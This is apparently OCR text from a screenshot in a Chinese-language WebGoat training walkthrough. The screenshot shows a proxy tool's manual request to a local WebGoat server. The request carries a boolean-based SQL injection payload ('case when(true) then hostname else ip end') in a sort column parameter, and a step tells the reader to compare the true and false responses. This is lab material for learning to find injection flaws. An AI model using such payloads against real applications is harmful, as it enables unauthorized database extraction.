 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET http://localhost:8888/WebGoat/SqlInjection/servers?column=case when(true) then hostname else ip end HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: JSESSIONID=0D729141212F162FF40C9E77CBB2C6AC;
Content-Length: 0
Host: localhost:8888
4.分别输入payload为case when(true) then hostname else ip end和case
when(false) then hostname else ip end，点击send按钮，查看响应结果
Time: 7 ms Body Length: 696 bytes Total Length: 925 bytes